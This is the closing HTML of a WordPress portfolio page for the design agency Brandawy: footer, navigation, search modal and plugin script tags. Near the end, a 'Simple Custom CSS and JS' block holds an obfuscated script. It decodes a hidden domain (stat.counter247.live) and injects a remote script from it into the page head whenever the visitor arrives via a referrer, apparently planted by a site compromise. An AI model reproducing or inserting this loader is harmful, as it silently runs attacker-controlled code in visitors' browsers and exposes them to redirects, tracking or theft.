		<img loading="lazy" width="660" height="660" src="https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-9.51.23-AM-660x660.png" class="attachment-konte-portfolio-thumbnail size-konte-portfolio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-9.51.23-AM-660x660.png 660w, https://brandawy.com/wp-content/uploads/2022/08/Screen-Shot-2022-08-29-at-9.51.23-AM-150x150.png 150w" sizes="(max-width: 660px) 100vw, 660px" />	</a>
	<header class="project-header">
		<h3 class="project-title entry-title"><a href="https://brandawy.com/portfolio/vatrin/" rel="bookmark">VATRIN</a></h3>					<p class="project-types"><a href="https://brandawy.com/portfolio-type/web-app/" rel="tag">Web &amp; App</a></p>			</header><!-- .project-header -->
</div><!-- #project-3856 -->

	</div>

	

	</main><!-- #main -->
</div><!-- #primary -->


</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer light text-dark">

		
<div class="footer-main site-info items-horizontal">
	
	<div class="footer-container konte-container">
		
			<div class="footer-items footer-left">
				<nav class="menu-footer-menu-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://brandawy.com/contact/">Contacts</a></li>
<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://brandawy.com/blog/">Blog</a></li>
</ul></nav>			</div>

		
			<div class="footer-items footer-center">
				<div class="copyright">©2024 BRANDAWY | All rights reserved</div>			</div>

		
			<div class="footer-items footer-right">
				<div class="socials-menu "><ul id="footer-socials" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://facebook.com/brandawystore"><span>Facebook</span></a></li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="https://instagram.com/brandawystore"><span>Instagram</span></a></li>
<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.linkedin.com/company/brandawy"><span>Linkedin</span></a></li>
<li id="menu-item-4739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4739"><a href="https://wa.me/+201223187636"><span>Whats App</span></a></li>
</ul></div>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->


	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Search</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://brandawy.com/">
					<div class="search-fields">
						<span class="screen-reader-text">Search</span>
						<input type="text" name="s" class="search-field" placeholder="Search&hellip;" autocomplete="off">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Search Result</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://brandawy.com" class="logo">
					<img src="http://brandawy.com/wp-content/uploads/2022/08/brandawy_small-01.png" alt="Brandawy" class="logo-dark" >
			<img src="http://brandawy.com/wp-content/uploads/2022/08/brandawy_small-01.png" alt="Brandawy" class="logo-light" >
			</a>

		</div>

<div class="mobile-header-icons">
	</div>
		</div>
	</div>

										<div class="mobile-menu__search-form">
							<form method="get" action="https://brandawy.com/">
								<label>
									<span class="screen-reader-text">Search</span>
									<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>									<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
																			<input type="hidden" name="post_type" value="product">
																	</label>
							</form>
						</div>
						<nav class="mobile-menu__nav"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://brandawy.com/about-brandawy/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://brandawy.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://brandawy.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://brandawy.com/contact/">Contacts</a></li>
</ul></nav><hr class="mobile-menu__divider divider"><hr class="mobile-menu__divider divider">																								<hr class="mobile-menu__divider divider"><hr class="mobile-menu__divider divider"><div class="mobile-menu__socials socials-menu"><ul id="footer-socials" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://facebook.com/brandawystore"><span>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="https://instagram.com/brandawystore"><span>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.linkedin.com/company/brandawy"><span>Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4739"><a href="https://wa.me/+201223187636"><span>Whats App</span></a></li>
</ul></div>		</div>
	</div>

	<div id="sticky-socials" class="socials-menu sticky-socials"><ul id="menu-socials-sticky" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://facebook.com/brandawystore"><span>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="https://instagram.com/brandawystore"><span>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.linkedin.com/company/brandawy"><span>Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4739"><a href="https://wa.me/+201223187636"><span>Whats App</span></a></li>
</ul></div>		<span class="flex-posts-scroll-down sticky-scrolldown">
			<span class="svg-icon icon-arrow-left size-normal arrow-left-icon"><svg> <use xlink:href="#arrow-left"></use> </svg></span>			Scroll Down		</span>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/konte/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://brandawy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://brandawy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/brandawy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://brandawy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https://brandawy.com/wp-admin/admin-ajax.php","rtl":"","preloader":"","sticky_header":"normal","wishlist_count":"0","product_sticky_summary":"","product_auto_background":"1","product_gallery_slider":"1","product_image_lightbox":"","product_image_zoom":"","product_quantity_input_style":"default","product_ajax_addtocart":"1","cart_open_after_added":"","product_quickview_auto_background":"","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"","added_to_cart_message":"","added_to_wishlist_notice":"","added_to_wishlist_message":"","blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":"1","product_quickview_nonce":"754947fe23","product_search_nonce":"f08931e3a3","share_nonce":"2f4d152b65","add_to_cart_nonce":"9ac05842af"};
//# sourceURL=konte-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brandawy.com/wp-content/themes/konte/js/scripts.min.js?ver=2.1.8" id="konte-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brandawy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brandawy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 817b45955e6af30df4a8b8f529e72213 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c2d5ff42418c616ab6ce1b5cfd4847f9 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2eeac717e2549336c997b2210c5a7efb --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 06:26:18 -->